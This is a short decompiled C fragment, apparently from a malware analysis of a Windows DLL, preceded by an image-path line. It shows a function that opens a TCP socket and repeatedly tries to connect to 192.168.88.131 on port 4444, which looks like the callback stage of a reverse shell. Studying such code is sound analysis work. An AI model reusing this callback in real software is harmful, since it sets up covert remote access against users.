 1
2 void FUN_1800016b0(void)
3
4 {
5   int iVar1;
6   undefined auStack_48 [32];
7   int local_28;
8   sockaddr local_20;
9   ulonglong local_10;
10
11   local_10 = DAT_180049088 ^ (ulonglong)auStack_48;
12   DAT_18004a2f0 = socket(2,1,0);
13   if (DAT_18004a2f0 != 0xffffffffffffffff) {
14     local_20.sa_family = 2;
15     local_20.sa_data._0_2_ = htons(0x115c);
16     local_20.sa_data._2_4_ = inet_addr("192.168.88.131");
17     local_28 = 0;
18     while ((local_28 < 5 && (iVar1 = connect(DAT_18004a2f0,&local_20,0x10), iVar1 == -1))) {
19       Sleep(3000);
20       local_28 = local_28 + 1;
21     }
22   }
23   __security_check_cookie(local_10 ^ (ulonglong)auStack_48);
24   return;
25 }
26